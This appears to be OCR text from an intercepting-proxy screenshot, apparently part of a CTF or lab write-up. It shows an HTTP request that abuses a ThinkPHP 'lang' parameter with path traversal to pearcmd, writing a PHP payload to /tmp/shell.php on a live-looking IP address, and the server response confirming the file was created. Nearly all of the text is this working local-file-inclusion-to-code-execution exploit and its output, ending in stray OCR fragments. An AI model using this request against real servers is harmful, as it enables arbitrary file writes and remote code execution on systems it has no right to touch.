 美化 Raw Hex \n
1 GET /public/index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&<?=
phpinfo()?>+/tmp/shell.php HTTP/1.1
2 Host: 113.45.183.4:34428
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: think_lang=zh-cn
9 Connection: keep-alive
10
11
美化 Raw Hex 页面渲染 \n
PEAR Installer cache directory cache_dir /&/pear/cache PEAR
configuration file cfg_dir /&/pear/cfg directory PEAR data
directory data_dir /&/pear/data PEAR Installer download
download_dir /&/pear/download directory Systems manpage files
man_dir /&/pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini
--program-prefix passed to php_prefix PHP's ./configure --
program-suffix passed to php_suffix PHP's ./configure PEAR
Installer temp directory temp_dir /&/pear/temp PEAR test
directory test_dir /&/pear/tests PEAR www files directory www_dir
/&/pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose
PEAR password (for password maintainers) Signature Handling
Program sig_bin Signature Key Directory sig_keydir Signature Key
Id sig_keyid Package Signature Type sig_type PEAR username (for
username maintainers) User Configuration File Filename
/tmp/shell.php System Configuration File Filename
#no#system#config# Successfully created default configuration
file "/tmp/shell.php"
Re
Re
Re
Re
请